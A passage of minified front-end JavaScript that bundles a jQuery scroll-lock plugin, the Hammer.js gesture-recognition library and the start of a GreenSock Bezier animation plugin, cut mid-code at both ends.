this.on({"mouseenter.hoverIntent":i,"mouseleave.hoverIntent":i},s.selector)}}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(c){"use strict";function o(t,e){var n,i,o=e.scrollTop(),r=e.prop("scrollHeight"),a=e.prop("clientHeight"),s=t.originalEvent.wheelDelta||-1*t.originalEvent.detail||-1*t.originalEvent.deltaY,l=0;return"wheel"===t.type?(n=e.height()/c(window).height(),l=t.originalEvent.deltaY*n):this.options.touch&&"touchmove"===t.type&&(s=t.originalEvent.changedTouches[0].clientY-this.startClientY),{prevent:(i=0<s&&o+l<=0)||s<0&&r-a<=o+l,top:i,scrollTop:o,deltaY:l}}function r(t,e){var n,i,o=e.scrollTop(),r={top:!1,bottom:!1};return r.top=0===o&&(t.keyCode===s||t.keyCode===d||t.keyCode===f),r.top||(n=e.prop("scrollHeight"),i=e.prop("clientHeight"),r.bottom=n===o+i&&(t.keyCode===a||t.keyCode===l||t.keyCode===u||t.keyCode===p)),r}var t,a=32,s=33,l=34,u=35,d=36,f=38,p=40,h=function(t,e){this.$element=t,this.options=c.extend({},h.DEFAULTS,this.$element.data(),e),this.enabled=!0,this.startClientY=0,this.options.unblock&&this.$element.on(h.CORE.wheelEventName+h.NAMESPACE,this.options.unblock,c.proxy(h.CORE.unblockHandler,this)),this.$element.on(h.CORE.wheelEventName+h.NAMESPACE,this.options.selector,c.proxy(h.CORE.handler,this)),this.options.touch&&(this.$element.on("touchstart"+h.NAMESPACE,this.options.selector,c.proxy(h.CORE.touchHandler,this)),this.$element.on("touchmove"+h.NAMESPACE,this.options.selector,c.proxy(h.CORE.handler,this)),this.options.unblock&&this.$element.on("touchmove"+h.NAMESPACE,this.options.unblock,c.proxy(h.CORE.unblockHandler,this))),this.options.keyboard&&(this.$element.attr("tabindex",this.options.keyboard.tabindex||0),this.$element.on("keydown"+h.NAMESPACE,this.options.selector,c.proxy(h.CORE.keyboardHandler,this)),this.options.unblock&&this.$element.on("keydown"+h.NAMESPACE,this.options.unblock,c.proxy(h.CORE.unblockHandler,this)))};h.NAME="ScrollLock",h.VERSION="3.1.2",h.NAMESPACE=".scrollLock",h.ANIMATION_NAMESPACE=h.NAMESPACE+".effect",h.DEFAULTS={strict:!1,strictFn:function(t){return t.prop("scrollHeight")>t.prop("clientHeight")},selector:!1,animation:!1,touch:"ontouchstart"in window,keyboard:!1,unblock:!1},h.CORE={wheelEventName:"onwheel"in document.createElement("div")?"wheel":void 0!==document.onmousewheel?"mousewheel":"DOMMouseScroll",animationEventName:["webkitAnimationEnd","mozAnimationEnd","MSAnimationEnd","oanimationend","animationend"].join(h.ANIMATION_NAMESPACE+" ")+h.ANIMATION_NAMESPACE,unblockHandler:function(t){t.__currentTarget=t.currentTarget},handler:function(t){var e,n,i;this.enabled&&!t.ctrlKey&&(e=c(t.currentTarget),!0===this.options.strict&&!this.options.strictFn(e)||(t.stopPropagation(),n=c.proxy(o,this)(t,e),t.__currentTarget&&(n.prevent&=c.proxy(o,this)(t,c(t.__currentTarget)).prevent),n.prevent&&(t.preventDefault(),n.deltaY&&e.scrollTop(n.scrollTop+n.deltaY),i=n.top?"top":"bottom",this.options.animation&&setTimeout(h.CORE.animationHandler.bind(this,e,i),0),e.trigger(c.Event(i+h.NAMESPACE)))))},touchHandler:function(t){this.startClientY=t.originalEvent.touches[0].clientY},animationHandler:function(t,e){var n=this.options.animation[e],i=this.options.animation.top+" "+this.options.animation.bottom;t.off(h.ANIMATION_NAMESPACE).removeClass(i).addClass(n).one(h.CORE.animationEventName,function(){t.removeClass(n)})},keyboardHandler:function(t){var e,n=c(t.currentTarget),i=(n.scrollTop(),r(t,n));return t.__currentTarget&&(e=r(t,c(t.__currentTarget)),i.top&=e.top,i.bottom&=e.bottom),i.top?(n.trigger(c.Event("top"+h.NAMESPACE)),this.options.animation&&setTimeout(h.CORE.animationHandler.bind(this,n,"top"),0),!1):i.bottom?(n.trigger(c.Event("bottom"+h.NAMESPACE)),this.options.animation&&setTimeout(h.CORE.animationHandler.bind(this,n,"bottom"),0),!1):void 0}},h.prototype.toggleStrict=function(){this.options.strict=!this.options.strict},h.prototype.enable=function(){this.enabled=!0},h.prototype.disable=function(){this.enabled=!1},h.prototype.destroy=function(){this.disable(),this.$element.off(h.NAMESPACE),this.$element=null,this.options=null},t=c.fn.scrollLock,c.fn.scrollLock=function(i){return this.each(function(){var t=c(this),e="object"==typeof i&&i,n=t.data(h.NAME);!n&&"destroy"===i||(n||t.data(h.NAME,n=new h(t,e)),"string"==typeof i&&n[i]())})},c.fn.scrollLock.defaults=h.DEFAULTS,c.fn.scrollLock.noConflict=function(){return c.fn.scrollLock=t,this}}),function(r,o,t,d){var a,s=["","webkit","Moz","MS","ms","o"],e=o.createElement("div"),n="function",l=Math.round,f=Math.abs,p=Date.now;function c(t,e,n){return setTimeout(y(t,n),e)}function i(t,e,n){return!!Array.isArray(t)&&(u(t,n[e],n),!0)}function u(t,e,n){var i;if(t)if(t.forEach)t.forEach(e,n);else if(t.length!==d)for(i=0;i<t.length;)e.call(n,t[i],i,t),i++;else for(i in t)t.hasOwnProperty(i)&&e.call(n,t[i],i,t)}function h(i,t,e){var o="DEPRECATED METHOD: "+t+"\n"+e+" AT \n";return function(){var t=new Error("get-stack-trace"),e=t&&t.stack?t.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",n=r.console&&(r.console.warn||r.console.log);return n&&n.call(r.console,o,e),i.apply(this,arguments)}}a="function"!=typeof Object.assign?function(t){if(t===d||null===t)throw new TypeError("Cannot convert undefined or null to object");for(var e=Object(t),n=1;n<arguments.length;n++){var i=arguments[n];if(i!==d&&null!==i)for(var o in i)i.hasOwnProperty(o)&&(e[o]=i[o])}return e}:Object.assign;var m=h(function(t,e,n){for(var i=Object.keys(e),o=0;o<i.length;)(!n||n&&t[i[o]]===d)&&(t[i[o]]=e[i[o]]),o++;return t},"extend","Use `assign`."),v=h(function(t,e){return m(t,e,!0)},"merge","Use `assign`.");function g(t,e,n){var i,o=e.prototype;(i=t.prototype=Object.create(o)).constructor=t,i._super=o,n&&a(i,n)}function y(t,e){return function(){return t.apply(e,arguments)}}function _(t,e){return typeof t==n?t.apply(e&&e[0]||d,e):t}function w(t,e){return t===d?e:t}function b(e,t,n){u(S(t),function(t){e.addEventListener(t,n,!1)})}function T(e,t,n){u(S(t),function(t){e.removeEventListener(t,n,!1)})}function C(t,e){for(;t;){if(t==e)return!0;t=t.parentNode}return!1}function x(t,e){return-1<t.indexOf(e)}function S(t){return t.trim().split(/\s+/g)}function k(t,e,n){if(t.indexOf&&!n)return t.indexOf(e);for(var i=0;i<t.length;){if(n&&t[i][n]==e||!n&&t[i]===e)return i;i++}return-1}function $(t){return Array.prototype.slice.call(t,0)}function A(t,n,e){for(var i=[],o=[],r=0;r<t.length;){var a=n?t[r][n]:t[r];k(o,a)<0&&i.push(t[r]),o[r]=a,r++}return e&&(i=n?i.sort(function(t,e){return t[n]>e[n]}):i.sort()),i}function E(t,e){for(var n,i,o=e[0].toUpperCase()+e.slice(1),r=0;r<s.length;){if((i=(n=s[r])?n+o:e)in t)return i;r++}return d}var O=1;function P(t){var e=t.ownerDocument||t;return e.defaultView||e.parentWindow||r}var I="ontouchstart"in r,j=!1,D=I&&/mobile|tablet|ip(ad|hone|od)|android/i.test(navigator.userAgent),M="touch",N=25,L=1,R=4,z=8,F=1,H=2,B=4,U=8,W=16,q=H|B,V=U|W,Z=q|V,G=["x","y"],X=["clientX","clientY"];function Y(e,t){var n=this;this.manager=e,this.callback=t,this.element=e.element,this.target=e.options.inputTarget,this.domHandler=function(t){_(e.options.enable,[e])&&n.handler(t)},this.init()}function Q(t,e,n){var i=n.pointers.length,o=n.changedPointers.length,r=e&L&&i-o==0,a=e&(R|z)&&i-o==0;n.isFirst=!!r,n.isFinal=!!a,r&&(t.session={}),n.eventType=e,function(t,e){var n=t.session,i=e.pointers,o=i.length;n.firstInput||(n.firstInput=J(e));1<o&&!n.firstMultiple?n.firstMultiple=J(e):1===o&&(n.firstMultiple=!1);var r=n.firstInput,a=n.firstMultiple,s=a?a.center:r.center,l=e.center=K(i);e.timeStamp=p(),e.deltaTime=e.timeStamp-r.timeStamp,e.angle=it(s,l),e.distance=nt(s,l),function(t,e){var n=e.center,i=t.offsetDelta||{},o=t.prevDelta||{},r=t.prevInput||{};e.eventType!==L&&r.eventType!==R||(o=t.prevDelta={x:r.deltaX||0,y:r.deltaY||0},i=t.offsetDelta={x:n.x,y:n.y});e.deltaX=o.x+(n.x-i.x),e.deltaY=o.y+(n.y-i.y)}(n,e),e.offsetDirection=et(e.deltaX,e.deltaY);var c=tt(e.deltaTime,e.deltaX,e.deltaY);e.overallVelocityX=c.x,e.overallVelocityY=c.y,e.overallVelocity=f(c.x)>f(c.y)?c.x:c.y,e.scale=a?function(t,e){return nt(e[0],e[1],X)/nt(t[0],t[1],X)}(a.pointers,i):1,e.rotation=a?function(t,e){return it(e[1],e[0],X)+it(t[1],t[0],X)}(a.pointers,i):0,e.maxPointers=n.prevInput?e.pointers.length>n.prevInput.maxPointers?e.pointers.length:n.prevInput.maxPointers:e.pointers.length,function(t,e){var n,i,o,r,a=t.lastInterval||e,s=e.timeStamp-a.timeStamp;if(e.eventType!=z&&(N<s||a.velocity===d)){var l=e.deltaX-a.deltaX,c=e.deltaY-a.deltaY,u=tt(s,l,c);i=u.x,o=u.y,n=f(u.x)>f(u.y)?u.x:u.y,r=et(l,c),t.lastInterval=e}else n=a.velocity,i=a.velocityX,o=a.velocityY,r=a.direction;e.velocity=n,e.velocityX=i,e.velocityY=o,e.direction=r}(n,e);var u=t.element;C(e.srcEvent.target,u)&&(u=e.srcEvent.target);e.target=u}(t,n),t.emit("hammer.input",n),t.recognize(n),t.session.prevInput=n}function J(t){for(var e=[],n=0;n<t.pointers.length;)e[n]={clientX:l(t.pointers[n].clientX),clientY:l(t.pointers[n].clientY)},n++;return{timeStamp:p(),pointers:e,center:K(e),deltaX:t.deltaX,deltaY:t.deltaY}}function K(t){var e=t.length;if(1===e)return{x:l(t[0].clientX),y:l(t[0].clientY)};for(var n=0,i=0,o=0;o<e;)n+=t[o].clientX,i+=t[o].clientY,o++;return{x:l(n/e),y:l(i/e)}}function tt(t,e,n){return{x:e/t||0,y:n/t||0}}function et(t,e){return t===e?F:f(t)>=f(e)?t<0?H:B:e<0?U:W}function nt(t,e,n){var i=e[(n=n||G)[0]]-t[n[0]],o=e[n[1]]-t[n[1]];return Math.sqrt(i*i+o*o)}function it(t,e,n){var i=e[(n=n||G)[0]]-t[n[0]],o=e[n[1]]-t[n[1]];return 180*Math.atan2(o,i)/Math.PI}Y.prototype={handler:function(){},init:function(){this.evEl&&b(this.element,this.evEl,this.domHandler),this.evTarget&&b(this.target,this.evTarget,this.domHandler),this.evWin&&b(P(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&T(this.element,this.evEl,this.domHandler),this.evTarget&&T(this.target,this.evTarget,this.domHandler),this.evWin&&T(P(this.element),this.evWin,this.domHandler)}};var ot={mousedown:L,mousemove:2,mouseup:R},rt="mousedown",at="mousemove mouseup";function st(){this.evEl=rt,this.evWin=at,this.pressed=!1,Y.apply(this,arguments)}g(st,Y,{handler:function(t){var e=ot[t.type];e&L&&0===t.button&&(this.pressed=!0),2&e&&1!==t.which&&(e=R),this.pressed&&(e&R&&(this.pressed=!1),this.callback(this.manager,e,{pointers:[t],changedPointers:[t],pointerType:"mouse",srcEvent:t}))}});var lt={pointerdown:L,pointermove:2,pointerup:R,pointercancel:z,pointerout:z},ct={2:M,3:"pen",4:"mouse",5:"kinect"},ut="pointerdown",dt="pointermove pointerup pointercancel";function ft(){this.evEl=ut,this.evWin=dt,Y.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}r.MSPointerEvent&&!r.PointerEvent&&(ut="MSPointerDown",dt="MSPointerMove MSPointerUp MSPointerCancel"),g(ft,Y,{handler:function(t){var e=this.store,n=!1,i=t.type.toLowerCase().replace("ms",""),o=lt[i],r=ct[t.pointerType]||t.pointerType,a=r==M,s=k(e,t.pointerId,"pointerId");o&L&&(0===t.button||a)?s<0&&(e.push(t),s=e.length-1):o&(R|z)&&(n=!0),s<0||(e[s]=t,this.callback(this.manager,o,{pointers:e,changedPointers:[t],pointerType:r,srcEvent:t}),n&&e.splice(s,1))}});var pt={touchstart:L,touchmove:2,touchend:R,touchcancel:z};function ht(){this.evTarget="touchstart",this.evWin="touchstart touchmove touchend touchcancel",this.started=!1,Y.apply(this,arguments)}g(ht,Y,{handler:function(t){var e=pt[t.type];if(e===L&&(this.started=!0),this.started){var n=function(t,e){var n=$(t.touches),i=$(t.changedTouches);e&(R|z)&&(n=A(n.concat(i),"identifier",!0));return[n,i]}.call(this,t,e);e&(R|z)&&n[0].length-n[1].length==0&&(this.started=!1),this.callback(this.manager,e,{pointers:n[0],changedPointers:n[1],pointerType:M,srcEvent:t})}}});var mt={touchstart:L,touchmove:2,touchend:R,touchcancel:z},vt="touchstart touchmove touchend touchcancel";function gt(){this.evTarget=vt,this.targetIds={},Y.apply(this,arguments)}g(gt,Y,{handler:function(t){var e=mt[t.type],n=function(t,e){var n=$(t.touches),i=this.targetIds;if(e&(2|L)&&1===n.length)return i[n[0].identifier]=!0,[n,n];var o,r,a=$(t.changedTouches),s=[],l=this.target;if(r=n.filter(function(t){return C(t.target,l)}),e===L)for(o=0;o<r.length;)i[r[o].identifier]=!0,o++;o=0;for(;o<a.length;)i[a[o].identifier]&&s.push(a[o]),e&(R|z)&&delete i[a[o].identifier],o++;if(!s.length)return;return[A(r.concat(s),"identifier",!0),s]}.call(this,t,e);n&&this.callback(this.manager,e,{pointers:n[0],changedPointers:n[1],pointerType:M,srcEvent:t})}});var yt=2500;function _t(){Y.apply(this,arguments);var t=y(this.handler,this);this.touch=new gt(this.manager,t),this.mouse=new st(this.manager,t),this.primaryTouch=null,this.lastTouches=[]}function wt(t){var e=t.changedPointers[0];if(e.identifier===this.primaryTouch){var n={x:e.clientX,y:e.clientY};this.lastTouches.push(n);var i=this.lastTouches;setTimeout(function(){var t=i.indexOf(n);-1<t&&i.splice(t,1)},yt)}}g(_t,Y,{handler:function(t,e,n){var i=n.pointerType==M,o="mouse"==n.pointerType;if(!(o&&n.sourceCapabilities&&n.sourceCapabilities.firesTouchEvents)){if(i)(function(t,e){t&L?(this.primaryTouch=e.changedPointers[0].identifier,wt.call(this,e)):t&(R|z)&&wt.call(this,e)}).call(this,e,n);else if(o&&function(t){for(var e=t.srcEvent.clientX,n=t.srcEvent.clientY,i=0;i<this.lastTouches.length;i++){var o=this.lastTouches[i],r=Math.abs(e-o.x),a=Math.abs(n-o.y);if(r<=25&&a<=25)return!0}return!1}.call(this,n))return;this.callback(t,e,n)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var bt=E(e.style,"touchAction"),Tt=bt!==d,Ct="manipulation",xt="none",St="pan-x",kt="pan-y",$t=function(){if(!Tt)return!1;var e={},n=r.CSS&&r.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(t){e[t]=!n||r.CSS.supports("touch-action",t)}),e}();function At(t,e){this.manager=t,this.set(e)}At.prototype={set:function(t){"compute"==t&&(t=this.compute()),Tt&&this.manager.element.style&&$t[t]&&(this.manager.element.style[bt]=t),this.actions=t.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var e=[];return u(this.manager.recognizers,function(t){_(t.options.enable,[t])&&(e=e.concat(t.getTouchAction()))}),function(t){if(x(t,xt))return xt;var e=x(t,St),n=x(t,kt);return e&&n?xt:e||n?e?St:kt:x(t,Ct)?Ct:"auto"}(e.join(" "))},preventDefaults:function(t){var e=t.srcEvent,n=t.offsetDirection;if(this.manager.session.prevented)e.preventDefault();else{var i=this.actions,o=x(i,xt)&&!$t.none,r=x(i,kt)&&!$t[kt],a=x(i,St)&&!$t[St];if(o){var s=1===t.pointers.length,l=t.distance<2,c=t.deltaTime<250;if(s&&l&&c)return}if(!a||!r)return o||r&&n&q||a&&n&V?this.preventSrc(e):void 0}},preventSrc:function(t){this.manager.session.prevented=!0,t.preventDefault()}};var Et=1;function Ot(t){this.options=a({},this.defaults,t||{}),this.id=O++,this.manager=null,this.options.enable=w(this.options.enable,!0),this.state=Et,this.simultaneous={},this.requireFail=[]}function Pt(t){return 16&t?"cancel":8&t?"end":4&t?"move":2&t?"start":""}function It(t){return t==W?"down":t==U?"up":t==H?"left":t==B?"right":""}function jt(t,e){var n=e.manager;return n?n.get(t):t}function Dt(){Ot.apply(this,arguments)}function Mt(){Dt.apply(this,arguments),this.pX=null,this.pY=null}function Nt(){Dt.apply(this,arguments)}function Lt(){Ot.apply(this,arguments),this._timer=null,this._input=null}function Rt(){Dt.apply(this,arguments)}function zt(){Dt.apply(this,arguments)}function Ft(){Ot.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function Ht(t,e){return(e=e||{}).recognizers=w(e.recognizers,Ht.defaults.preset),new Bt(t,e)}Ot.prototype={defaults:{},set:function(t){return a(this.options,t),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(t){if(i(t,"recognizeWith",this))return this;var e=this.simultaneous;return e[(t=jt(t,this)).id]||(e[t.id]=t).recognizeWith(this),this},dropRecognizeWith:function(t){return i(t,"dropRecognizeWith",this)||(t=jt(t,this),delete this.simultaneous[t.id]),this},requireFailure:function(t){if(i(t,"requireFailure",this))return this;var e=this.requireFail;return-1===k(e,t=jt(t,this))&&(e.push(t),t.requireFailure(this)),this},dropRequireFailure:function(t){if(i(t,"dropRequireFailure",this))return this;t=jt(t,this);var e=k(this.requireFail,t);return-1<e&&this.requireFail.splice(e,1),this},hasRequireFailures:function(){return 0<this.requireFail.length},canRecognizeWith:function(t){return!!this.simultaneous[t.id]},emit:function(e){var n=this,t=this.state;function i(t){n.manager.emit(t,e)}t<8&&i(n.options.event+Pt(t)),i(n.options.event),e.additionalEvent&&i(e.additionalEvent),8<=t&&i(n.options.event+Pt(t))},tryEmit:function(t){if(this.canEmit())return this.emit(t);this.state=32},canEmit:function(){for(var t=0;t<this.requireFail.length;){if(!(this.requireFail[t].state&(32|Et)))return!1;t++}return!0},recognize:function(t){var e=a({},t);if(!_(this.options.enable,[this,e]))return this.reset(),void(this.state=32);56&this.state&&(this.state=Et),this.state=this.process(e),30&this.state&&this.tryEmit(e)},process:function(t){},getTouchAction:function(){},reset:function(){}},g(Dt,Ot,{defaults:{pointers:1},attrTest:function(t){var e=this.options.pointers;return 0===e||t.pointers.length===e},process:function(t){var e=this.state,n=t.eventType,i=6&e,o=this.attrTest(t);return i&&(n&z||!o)?16|e:i||o?n&R?8|e:2&e?4|e:2:32}}),g(Mt,Dt,{defaults:{event:"pan",threshold:10,pointers:1,direction:Z},getTouchAction:function(){var t=this.options.direction,e=[];return t&q&&e.push(kt),t&V&&e.push(St),e},directionTest:function(t){var e=this.options,n=!0,i=t.distance,o=t.direction,r=t.deltaX,a=t.deltaY;return o&e.direction||(i=e.direction&q?(o=0===r?F:r<0?H:B,n=r!=this.pX,Math.abs(t.deltaX)):(o=0===a?F:a<0?U:W,n=a!=this.pY,Math.abs(t.deltaY))),t.direction=o,n&&i>e.threshold&&o&e.direction},attrTest:function(t){return Dt.prototype.attrTest.call(this,t)&&(2&this.state||!(2&this.state)&&this.directionTest(t))},emit:function(t){this.pX=t.deltaX,this.pY=t.deltaY;var e=It(t.direction);e&&(t.additionalEvent=this.options.event+e),this._super.emit.call(this,t)}}),g(Nt,Dt,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[xt]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.scale-1)>this.options.threshold||2&this.state)},emit:function(t){if(1!==t.scale){var e=t.scale<1?"in":"out";t.additionalEvent=this.options.event+e}this._super.emit.call(this,t)}}),g(Lt,Ot,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return["auto"]},process:function(t){var e=this.options,n=t.pointers.length===e.pointers,i=t.distance<e.threshold,o=t.deltaTime>e.time;if(this._input=t,!i||!n||t.eventType&(R|z)&&!o)this.reset();else if(t.eventType&L)this.reset(),this._timer=c(function(){this.state=8,this.tryEmit()},e.time,this);else if(t.eventType&R)return 8;return 32},reset:function(){clearTimeout(this._timer)},emit:function(t){8===this.state&&(t&&t.eventType&R?this.manager.emit(this.options.event+"up",t):(this._input.timeStamp=p(),this.manager.emit(this.options.event,this._input)))}}),g(Rt,Dt,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[xt]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.rotation)>this.options.threshold||2&this.state)}}),g(zt,Dt,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:q|V,pointers:1},getTouchAction:function(){return Mt.prototype.getTouchAction.call(this)},attrTest:function(t){var e,n=this.options.direction;return n&(q|V)?e=t.overallVelocity:n&q?e=t.overallVelocityX:n&V&&(e=t.overallVelocityY),this._super.attrTest.call(this,t)&&n&t.offsetDirection&&t.distance>this.options.threshold&&t.maxPointers==this.options.pointers&&f(e)>this.options.velocity&&t.eventType&R},emit:function(t){var e=It(t.offsetDirection);e&&this.manager.emit(this.options.event+e,t),this.manager.emit(this.options.event,t)}}),g(Ft,Ot,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[Ct]},process:function(t){var e=this.options,n=t.pointers.length===e.pointers,i=t.distance<e.threshold,o=t.deltaTime<e.time;if(this.reset(),t.eventType&L&&0===this.count)return this.failTimeout();if(i&&o&&n){if(t.eventType!=R)return this.failTimeout();var r=!this.pTime||t.timeStamp-this.pTime<e.interval,a=!this.pCenter||nt(this.pCenter,t.center)<e.posThreshold;if(this.pTime=t.timeStamp,this.pCenter=t.center,a&&r?this.count+=1:this.count=1,this._input=t,0==this.count%e.taps)return this.hasRequireFailures()?(this._timer=c(function(){this.state=8,this.tryEmit()},e.interval,this),2):8}return 32},failTimeout:function(){return this._timer=c(function(){this.state=32},this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){8==this.state&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),Ht.VERSION="2.0.8",Ht.defaults={domEvents:!1,touchAction:"compute",enable:!0,inputTarget:null,inputClass:null,preset:[[Rt,{enable:!1}],[Nt,{enable:!1},["rotate"]],[zt,{direction:q}],[Mt,{direction:q},["swipe"]],[Ft],[Ft,{event:"doubletap",taps:2},["tap"]],[Lt]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};function Bt(t,e){this.options=a({},Ht.defaults,e||{}),this.options.inputTarget=this.options.inputTarget||t,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=t,this.input=function(t){var e=t.options.inputClass;return new(e||(j?ft:D?gt:I?_t:st))(t,Q)}(this),this.touchAction=new At(this,this.options.touchAction),Ut(this,!0),u(this.options.recognizers,function(t){var e=this.add(new t[0](t[1]));t[2]&&e.recognizeWith(t[2]),t[3]&&e.requireFailure(t[3])},this)}function Ut(n,i){var o,r=n.element;r.style&&(u(n.options.cssProps,function(t,e){o=E(r.style,e),i?(n.oldCssProps[o]=r.style[o],r.style[o]=t):r.style[o]=n.oldCssProps[o]||""}),i||(n.oldCssProps={}))}Bt.prototype={set:function(t){return a(this.options,t),t.touchAction&&this.touchAction.update(),t.inputTarget&&(this.input.destroy(),this.input.target=t.inputTarget,this.input.init()),this},stop:function(t){this.session.stopped=t?2:1},recognize:function(t){var e=this.session;if(!e.stopped){var n;this.touchAction.preventDefaults(t);var i=this.recognizers,o=e.curRecognizer;(!o||o&&8&o.state)&&(o=e.curRecognizer=null);for(var r=0;r<i.length;)n=i[r],2===e.stopped||o&&n!=o&&!n.canRecognizeWith(o)?n.reset():n.recognize(t),!o&&14&n.state&&(o=e.curRecognizer=n),r++}},get:function(t){if(t instanceof Ot)return t;for(var e=this.recognizers,n=0;n<e.length;n++)if(e[n].options.event==t)return e[n];return null},add:function(t){if(i(t,"add",this))return this;var e=this.get(t.options.event);return e&&this.remove(e),this.recognizers.push(t),(t.manager=this).touchAction.update(),t},remove:function(t){if(i(t,"remove",this))return this;if(t=this.get(t)){var e=this.recognizers,n=k(e,t);-1!==n&&(e.splice(n,1),this.touchAction.update())}return this},on:function(t,e){if(t!==d&&e!==d){var n=this.handlers;return u(S(t),function(t){n[t]=n[t]||[],n[t].push(e)}),this}},off:function(t,e){if(t!==d){var n=this.handlers;return u(S(t),function(t){e?n[t]&&n[t].splice(k(n[t],e),1):delete n[t]}),this}},emit:function(t,e){this.options.domEvents&&function(t,e){var n=o.createEvent("Event");n.initEvent(t,!0,!0),(n.gesture=e).target.dispatchEvent(n)}(t,e);var n=this.handlers[t]&&this.handlers[t].slice();if(n&&n.length){e.type=t,e.preventDefault=function(){e.srcEvent.preventDefault()};for(var i=0;i<n.length;)n[i](e),i++}},destroy:function(){this.element&&Ut(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},a(Ht,{INPUT_START:L,INPUT_MOVE:2,INPUT_END:R,INPUT_CANCEL:z,STATE_POSSIBLE:Et,STATE_BEGAN:2,STATE_CHANGED:4,STATE_ENDED:8,STATE_RECOGNIZED:8,STATE_CANCELLED:16,STATE_FAILED:32,DIRECTION_NONE:F,DIRECTION_LEFT:H,DIRECTION_RIGHT:B,DIRECTION_UP:U,DIRECTION_DOWN:W,DIRECTION_HORIZONTAL:q,DIRECTION_VERTICAL:V,DIRECTION_ALL:Z,Manager:Bt,Input:Y,TouchAction:At,TouchInput:gt,MouseInput:st,PointerEventInput:ft,TouchMouseInput:_t,SingleTouchInput:ht,Recognizer:Ot,AttrRecognizer:Dt,Tap:Ft,Pan:Mt,Swipe:zt,Pinch:Nt,Rotate:Rt,Press:Lt,on:b,off:T,each:u,merge:v,extend:m,assign:a,inherit:g,bindFn:y,prefixed:E}),(void 0!==r?r:"undefined"!=typeof self?self:{}).Hammer=Ht,"function"==typeof define&&define.amd?define(function(){return Ht}):"undefined"!=typeof module&&module.exports?module.exports=Ht:r.Hammer=Ht}(window,document);var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;if((_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";function l(e){var n=e<1?Math.pow(10,(e+"").length-2):1;return function(t){return(Math.round(t/e)*e*n|0)/n}}function c(t,e){for(;t;)t.f||t.blob||(t.m=e||Math.round),t=t._next}var t,e,C,b,T,x,g,n,v,i;function y(t,e,n,i){n===i&&(n=i-(i-e)/1e6),t===e&&(e=t+(n-t)/1e6),this.a=t,this.b=e,this.c=n,this.d=i,this.da=i-t,this.ca=n-t,this.ba=e-t}function S(t,e,n,i){var o={a:t},r={},a={},s={c:i},l=(t+e)/2,c=(e+n)/2,u=(n+i)/2,d=(l+c)/2,f=(c+u)/2,p=(f-d)/8;return o.b=l+(t-l)/4,r.b=d+p,o.c=r.a=(o.b+r.b)/2,r.c=a.a=(d+f)/2,a.b=f-p,s.b=u+(i-u)/4,a.c=s.a=(a.b+s.b)/2,[o,r,a,s]}function _(t,e,n,i,o){var r,a,s,l,c,u,d,f,p,h,m,v,g,y=t.length-1,_=0,w=t[0].a;for(r=0;r<y;r++)a=(c=t[_]).a,s=c.d,l=t[_+1].d,f=o?(m=b[r],g=((v=T[r])+m)*e*.25/(i?.5:x[r]||.5),s-((u=s-(s-a)*(i?.5*e:0!==m?g/m:0))+(((d=s+(l-s)*(i?.5*e:0!==v?g/v:0))-u)*(3*m/(m+v)+.5)/4||0))):s-((u=s-(s-a)*e*.5)+(d=s+(l-s)*e*.5))/2,u+=f,d+=f,c.c=p=u,c.b=0!==r?w:w=c.a+.6*(c.c-c.a),c.da=s-a,c.ca=p-a,c.ba=w-a,n?(h=S(a,w,p,s),t.splice(_,1,h[0],h[1],h[2],h[3]),_+=4):_++,w=d;(c=t[_]).b=w,c.c=w+.4*(c.d-w),c.da=c.d-c.a,c.ca=c.c-c.a,c.ba=w-c.a,n&&(h=S(c.a,w,c.c,c.d),t.splice(_,1,h[0],h[1],h[2],h[3]))}function w(t,e,n,i){var o,r,a,s,l,c,u=[];if(i)for(r=(t=[i].concat(t)).length;-1<--r;)"string"==typeof(c=t[r][e])&&"="===c.charAt(1)&&(t[r][e]=i[e]+Number(c.charAt(0)+c.substr(2)));if((o=t.length-2)<0)return u[0]=new y(t[0][e],0,0,t[0][e]),u;for(r=0;r<o;r++)a=t[r][e],s=t[r+1][e],u[r]=new y(a,0,0,s),n&&(l=t[r+2][e],b[r]=(b[r]||0)+(s-a)*(s-a),T[r]=(T[r]||0)+(l-s)*(l-s));return u[r]=new y(t[r][e],0,0,t[r+1][e]),u}function p(t,e,n,i,o,r){var a,s,l,c,u,d,f,p,h={},m=[],v=r||t[0];for(s in o="string"==typeof 